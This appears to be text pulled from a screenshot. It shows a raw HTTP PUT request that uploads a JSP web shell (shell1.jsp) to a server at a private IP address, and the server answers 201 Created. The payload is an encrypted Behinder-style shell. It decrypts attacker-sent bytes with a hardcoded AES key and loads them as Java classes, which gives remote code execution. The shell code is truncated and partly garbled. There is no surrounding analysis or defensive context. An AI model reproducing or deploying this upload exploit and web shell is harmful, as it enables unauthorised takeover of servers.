 PUT /shell1.jsp/ HTTP/1.1
Host: 192.168.47.136:2002
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.75
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=DE14618B2BD32B09F66A8AF81B1A27D0
Connection: close
Content-Length: 572
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%
!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*□□:□□□32Mmd5<□M16M□□□□□re
beyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().r
HTTP/1.1 201
Content-Length: 0
Date: Sat, 10 Apr 2021 09:42:58 GMT
Connection: close